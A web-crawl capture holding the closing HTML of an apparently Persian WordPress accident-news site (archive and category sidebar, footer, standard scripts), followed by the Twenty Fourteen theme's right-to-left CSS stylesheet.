	<li><a href='https://accidentsnebo.ir/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://accidentsnebo.ir/2018/05/'>می 2018</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">دسته‌ها</h1><nav aria-label="دسته‌ها">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://accidentsnebo.ir/category/havades/">آخرین های حوادث</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://accidentsnebo.ir/category/reportazh/">رپورتاژ</a>
</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="http://wp-persian.com/" class="imprint">
					با افتخار نیرو گرفته از WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://accidentsnebo.ir/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://accidentsnebo.ir/wp-content/themes/twentyfourteen/rtl.css
body_size: 15800
content:
/*
Theme Name: Twenty Fourteen
Description: Adds support for languages written in a Right To Left (RTL) direction.
It's easy, just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

See https://codex.wordpress.org/Right_to_Left_Language_Support
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.7 - Post/Image/Paging Navigation
 *   6.10 - Contributor Page
 *   6.14 - Comments
 * 7.0 - Sidebar
 *   7.1 - Widgets
 *   7.2 - Content Sidebar Widgets
 * 9.0 - Featured Content
 * 10.0 - Media Queries
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 * -----------------------------------------------------------------------------
 */

body {
	direction: rtl;
	unicode-bidi: embed;
}

a {
	display: inline-block;
}

ul,
ol {
	margin: 0 20px 24px 0;
}

li > ul,
li > ol {
	margin: 0 20px 0 0;
}

caption,
th,
td {
	text-align: right;
}


/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

.wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.screen-reader-text:focus {
	right: 5px;
	left: auto;
}


/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */

.site-title {
	float: right;
}

.search-toggle {
	float: left;
	margin-left: 38px;
	margin-right: auto;
}

.search-box .search-field {
	float: left;
	padding: 1px 6px 2px 2px;
}

.search-toggle .screen-reader-text {
	right: 5px; /* Avoid a horizontal scrollbar when the site has a long menu */
	left: auto;
}


/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */

.site-navigation ul ul {
	margin-right: 20px;
	margin-left: auto;
}

.menu-toggle {
	right: auto;
	left: 0;
}


/**
 * 6.0 Content
 * -----------------------------------------------------------------------------
 */

/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */

.entry-meta .tag-links a {
	margin: 0 10px 4px 4px;
}

.entry-meta .tag-links a:before {
	border-right: 0;
	border-left: 8px solid #767676;
	right: -7px;
	left: auto;
}

.entry-meta .tag-links a:hover:before,
.entry-meta .tag-links a:focus:before {
	border-left-color: #41a62a;
}

.entry-meta .tag-links a:after {
	right: -2px;
	left: auto;
}


/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */

.page-links a,
.page-links > span {
	margin: 0 0 2px 1px;
}

.page-links > .page-links-title {
	padding-right: 0;
	padding-left: 7px;
}


/**
 * 6.5 Galleries
 * -----------------------------------------------------------------------------
 */

.gallery-item {
	float: right;
	margin: 0 0 4px 4px;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: auto;
	margin-left: 0;
}

.gallery-caption {
	padding: 6px 8px;
	right: 0;
	left: auto;
	text-align: right;
}

.gallery-caption:before {
	right: 0;
	left: auto;
}


/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */

.paging-navigation .page-numbers {
	margin-right: auto;
	margin-left: 1px;
}


/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */

.contributor-avatar {
	float: right;
	margin: 0 0 20px 30px;
}


/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */

.comment-author .avatar {
	right: 0;
	left: auto;
}

.bypostauthor > article .fn:before {
	margin: 0 -2px 0 2px;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-right: 30px;
	padding-left: 0;
}

.comment-edit-link {
	margin-right: 10px;
	margin-left: auto;
}

.comment-reply-link:before,
.comment-reply-login:before {
	margin-left: auto;
	margin-right: 2px;
}

.comment-reply-link:before,
.comment-reply-login:before,
.comment-edit-link:before {
	-webkit-transform: scaleX(-1);
	-moz-transform:    scaleX(-1);
	-ms-transform:     scaleX(-1);
	-o-transform:      scaleX(-1);
	transform:         scaleX(-1);
}

.comment-content ul,
.comment-content ol {
	margin: 0 22px 24px 0;
}

.comment-list .children {
	margin-right: 15px;
	margin-left: auto;
}

.comment-reply-title small a {
	float: left;
}

.comment-navigation .nav-previous a {
	margin-right: auto;
	margin-left: 10px;
}

.comment-form #wp-comment-cookies-consent {
	margin: 0 0 0 10px;
}

/**
 * 7.0 Sidebars
 * -----------------------------------------------------------------------------
 */

/**
 * 7.1 Widgets
 * -----------------------------------------------------------------------------
 */

.widget li > ol,
.widget li > ul {
	margin-right: 10px;
	margin-left: auto;
}

.widget input,
.widget textarea {
	padding: 1px 4px 2px 2px;
}

.widget_calendar caption {
	text-align: right;
}

.widget_calendar .wp-calendar-nav-prev,
.widget_calendar #prev {
	padding-right: 5px;
	padding-left: 0;
	text-align: right;
}

.widget_calendar .wp-calendar-nav-next,
.widget_calendar #next {
	padding-right: 0;
	padding-left: 5px;
	text-align: left;
}

.widget_twentyfourteen_ephemera .entry-content ul,
.widget_twentyfourteen_ephemera .entry-content ol {
	margin: 0 20px 18px 0;
}

.widget_twentyfourteen_ephemera .entry-content li > ul,
.widget_twentyfourteen_ephemera .entry-content li > ol {
	margin: 0 20px 0 0;
}

.widget_text ul,
.widget_text ol {
	margin: 0 10px 12px 0;
}

/**
 * 7.2 Content Sidebar Widgets
 * -----------------------------------------------------------------------------
 */

.content-sidebar .widget li > ol,
.content-sidebar .widget li > ul {
	margin-right: 18px;
	margin-left: auto;
}

.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
	margin: -1px 0 0 18px;
}

/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */

.site-info span[role=separator] {
	padding: 0 0.5em;
}

/**
 * 9.0 Featured Content
 * -----------------------------------------------------------------------------
 */

.featured-content .post-thumbnail img {
	right: 0;
	left: auto;
}

.slider-viewport {
	direction: ltr;
}

.slider .featured-content .entry-header {
	right: 0;
	left: auto;
	text-align: right;
}

.slider-control-paging {
	float: right;
}

.slider-control-paging li {
	float: right;
	margin: 2px 0 2px 4px;
}

.slider-control-paging li:last-child {
	margin-right: auto;
	margin-left: 0;
}

.slider-control-paging a:before {
	right: 10px;
	left: auto;
}

.slider-direction-nav li {
	border-width: 2px 0 0 1px;
	float: right;
}

.slider-direction-nav li:last-child {
	border-width: 2px 1px 0 0;
}

.slider-direction-nav a:before {
	content: "\f429";
}

.slider-direction-nav .slider-next:before {
	content: "\f430";
}


/**
 * 10.0 Media Queries
 * -----------------------------------------------------------------------------
 */

@media screen and (max-width: 400px) {
	.list-view .site-content .post-thumbnail img {
		float: right;
		margin: 0 0 3px 10px;
	}
}

@media screen and (min-width: 401px) {
	.site-content .entry-meta > span {
		margin-right: auto;
		margin-left: 10px;
	}

	.site-content .format-quote .post-format a:before {
		margin-right: auto;
		margin-left: 2px;
	}

	.site-content .format-gallery .post-format a:before {
		margin-right: auto;
		margin-left: 4px;
	}

	.site-content .format-aside .post-format a:before {
		margin-right: auto;
		margin-left: 2px;
	}

	.site-content .featured-post:before {
		margin-right: auto;
		margin-left: 3px;
	}

	.site-content .entry-date a:before,
	.attachment .site-content span.entry-date:before {
		margin-right: auto;
		margin-left: 1px;
	}

	.site-content .comments-link a:before {
		margin-right: auto;
		margin-left: 2px;
	}

	.site-content .full-size-link a:before {
		margin-right: auto;
		margin-left: 1px;
	}

	.entry-content .edit-link a:before,
	.entry-meta .edit-link a:before {
		-webkit-transform: scaleX(-1);
		-moz-transform:    scaleX(-1);
		-ms-transform:     scaleX(-1);
		-o-transform:      scaleX(-1);
		transform:         scaleX(-1);
	}
}

@media screen and (min-width: 594px) {
	.site-content .entry-header {
		padding-right: 30px;
		padding-left: 30px;
	}
}

@media screen and (min-width: 673px) {
	.search-toggle {
		margin-right: auto;
		margin-left: 18px;
	}

	.content-area {
		float: right;
	}

	.site-content {
		margin-right: auto;
		margin-left: 33.33333333%;
	}

	.archive-header,
	.comments-area,
	.image-navigation,
	.page-header,
	.page-content,
	.post-navigation,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content footer.entry-meta {
		padding-right: 30px;
		padding-left: 30px;
	}

	.full-width .site-content {
		margin-left: 0;
	}

	.content-sidebar {
		float: left;
		margin-right: -33.33333333%;
		margin-left: auto;
	}

	.grid .featured-content .hentry {
		float: right;
	}

	.slider-control-paging {
		padding-right: 20px;
		padding-left: 0;
	}

	.slider-direction-nav {
		float: left;
	}

	.slider-direction-nav li {
		padding: 0 0 0 1px;
	}

	.slider-direction-nav li:last-child {
		padding: 0 1px 0 0;
	}
}

@media screen and (min-width: 783px) {
	.header-main {
		padding-right: 30px;
		padding-left: 0;
	}

	.search-toggle {
		margin-right: auto;
		margin-left: 0;
	}

	.primary-navigation {
		float: left;
		margin: 0 -12px 0 1px;
	}

	.primary-navigation ul ul {
		float: right;
		margin: 0;
		right: -999em;
		left: auto;
	}

	.primary-navigation ul ul ul {
		right: -999em;
		left: auto;
	}

	.primary-navigation ul li:hover > ul,
	.primary-navigation ul li.focus > ul {
		right: auto;
	}

	.primary-navigation ul ul li:hover > ul,
	.primary-navigation ul ul li.focus > ul {
		right: 100%;
		left: auto;
	}

	.primary-navigation .menu-item-has-children > a,
	.primary-navigation .page_item_has_children > a {
		padding-right: 12px;
		padding-left: 26px;
	}

	.primary-navigation .menu-item-has-children > a:after,
	.primary-navigation .page_item_has_children > a:after {
		right: auto;
		left: 12px;
	}

	.primary-navigation li .menu-item-has-children > a,
	.primary-navigation li .page_item_has_children > a {
		padding-right: 12px;
		padding-left: 20px;
	}

	.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,
	.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,
	.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,
	.primary-navigation .page_item_has_children li.page_item_has_children > a:after {
		content: "\f503";
		right: auto;
		left: 8px;
	}
}

@media screen and (min-width: 810px) {
	.attachment .entry-attachment .attachment {
		margin-right: -168px;
		margin-left: -168px;
	}

	.attachment .entry-attachment .attachment a {
		display: block;
	}

	.contributor-avatar {
		margin-right: -168px;
		margin-left: auto;
	}

	.contributor-summary {
		float: right;
	}

	.full-width .site-content blockquote.alignright,
	.full-width .site-content img.size-full.alignright,
	.full-width .site-content img.size-large.alignright,
	.full-width .site-content img.size-medium.alignright,
	.full-width .site-content .wp-caption.alignright {
		margin-right: -168px;
		margin-left: auto;
	}

	.full-width .site-content blockquote.alignleft,
	.full-width .site-content img.size-full.alignleft,
	.full-width .site-content img.size-large.alignleft,
	.full-width .site-content img.size-medium.alignleft,
	.full-width .site-content .wp-caption.alignleft {
		margin-right: auto;
		margin-left: -168px;
	}
}

@media screen and (min-width: 846px) {
	.comment-author,
	.comment-awaiting-moderation,
	.comment-content,
	.comment-list .reply,
	.comment-metadata {
		padding-right: 50px;
		padding-left: 0;
	}

	.comment-list .children {
		margin-right: 20px;
		margin-left: auto;
	}
}

@media screen and (min-width: 1008px) {
	.search-box-wrapper {
		padding-right: 182px;
		padding-left: 0;
	}

	.main-content {
		float: right;
	}

	.site-content {
		margin-right: 182px;
		margin-left: 29.04761904%;
	}

	.full-width .site-content {
		margin-right: 182px;
	}

	.content-sidebar {
		margin-right: -29.04761904%;
		margin-left: auto;
	}

	.site:before {
		right: 0;
		left: auto;
	}

	#secondary {
		float: right;
		margin: 0 -100% 0 0;
	}

	.secondary-navigation ul ul {
		right: -999em;
		left: auto;
	}

	.secondary-navigation ul li:hover > ul,
	.secondary-navigation ul li.focus > ul {
		right: 162px;
		left: auto;
	}

	.secondary-navigation .menu-item-has-children > a {
		padding-right: 30px;
		padding-left: 38px;
	}

	.secondary-navigation .menu-item-has-children > a:after {
		border-right-color: #fff;
		border-left-color: transparent;
		right: auto;
		left: 26px;
		content: "\f503";
	}

	.footer-sidebar .widget {
		float: right;
	}

	.featured-content {
		padding-right: 182px;
		padding-left: 0;
	}
}

@media screen and (min-width: 1040px) {
	.archive-header,
	.comments-area,
	.image-navigation,
	.page-header,
	.page-content,
	.post-navigation,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content footer.entry-meta {
		padding-right: 15px;
		padding-left: 15px;
	}

	.full-width .archive-header,
	.full-width .comments-area,
	.full-width .image-navigation,
	.full-width .page-header,
	.full-width .page-content,
	.full-width .post-navigation,
	.full-width .site-content .entry-header,
	.full-width .site-content .entry-content,
	.full-width .site-content .entry-summary,
	.full-width .site-content footer.entry-meta {
		padding-right: 30px;
		padding-left: 30px;
	}
}

@media screen and (min-width: 1080px) {
	.site-content {
		margin-right: 222px;
		margin-left: 29.04761904%;
	}

	.full-width .site-content {
		margin-right: 222px;
	}

	.search-box-wrapper,
	.featured-content {
		padding-right: 222px;
		padding-left: 0;
	}

	.secondary-navigation ul li:hover > ul,
	.secondary-navigation ul li.focus > ul {
		right: 202px;
		left: auto;
	}

	.slider-control-paging {
		padding-right: 24px;
		padding-left: 0;
	}

	.slider-control-paging li {
		margin: 12px 0 12px 12px;
	}

	.slider-control-paging a:before {
		right: 6px;
		left: auto;
	}
}

@media screen and (min-width: 1110px) {
	.archive-header,
	.comments-area,
	.image-navigation,
	.page-header,
	.page-content,
	.post-navigation,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content footer.entry-meta {
		padding-right: 30px;
		padding-left: 30px;
	}
}

@media screen and (min-width: 1218px) {
	.archive-header,
	.comments-area,
	.image-navigation,
	.page-header,
	.page-content,
	.post-navigation,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content footer.entry-meta {
		margin-left: 54px;
	}

	.full-width .archive-header,
	.full-width .comments-area,
	.full-width .image-navigation,
	.full-width .page-header,
	.full-width .page-content,
	.full-width .post-navigation,
	.full-width .site-content .entry-header,
	.full-width .site-content .entry-content,
	.full-width .site-content .entry-summary,
	.full-width .site-content footer.entry-meta {
		margin-right: auto;
		margin-left: auto;
	}
}

@media screen and (min-width: 1260px) {
	.site-content blockquote.alignright {
		margin-right: -18%;
		margin-left: auto;
	}

	.site-content blockquote.alignleft {
		margin-left: -18%;
		margin-right: auto;
	}
}
